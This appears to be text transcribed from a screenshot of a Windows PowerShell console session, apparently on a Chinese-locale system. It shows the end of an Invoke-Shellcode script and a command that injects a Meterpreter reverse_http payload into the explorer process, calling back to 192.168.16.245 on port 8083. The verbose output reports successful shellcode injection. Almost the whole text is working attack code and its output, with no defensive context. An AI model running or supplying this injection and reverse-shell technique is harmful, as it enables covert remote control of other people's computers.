 >>         $WaitForSingleObjectAddr = Get-ProcAddress kernel32.dll WaitForSingle
Object
>>         $WaitForSingleObjectDelegate = Get-DelegateType @([IntPtr], [Int32])
([Int])
>>         $WaitForSingleObject = [System.Runtime.InteropServices.Marshal]::GetD
elegateForFunctionPointer($WaitForSingleObjectAddr, $WaitForSingleObjectDelegate
)
>>
>>         Write-Verbose "Injecting shellcode into PowerShell"
>>
>>         Inject-LocalShellcode
>>
>>     }
>> }
>> $Proc = Get-Process explorer
>> Invoke-Shellcode -ProcessId $Proc.Id -Payload windows/meterpreter/reverse_htt
p -Lhost 192.168.16.245 -Lport 8083 -Verbose
>>
详细信息: Injecting shellcode into PID: 2704
详细信息: Using 32-bit shellcode.
详细信息: Shellcode memory reserved at 0x06570000
详细信息: Emitting 64-bit assembly call stub.
详细信息: Thread call stub memory reserved at 0x02400000
详细信息: Shellcode injection complete!
PS C:\Users\a> _